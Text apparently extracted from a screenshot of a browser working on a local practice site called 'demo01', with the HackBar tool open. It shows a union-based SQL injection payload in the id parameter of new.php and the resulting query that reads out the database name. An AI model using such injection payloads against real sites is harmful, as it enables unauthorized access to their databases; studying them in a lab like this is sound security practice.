 select * from news where id=('1') union select 1,2,3,database(),5,6 and ('=')
demo01
首页 新闻 留言
demo01
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/demo01/new.php?id=1') union select 1,2,3,database(),5,6 and ('=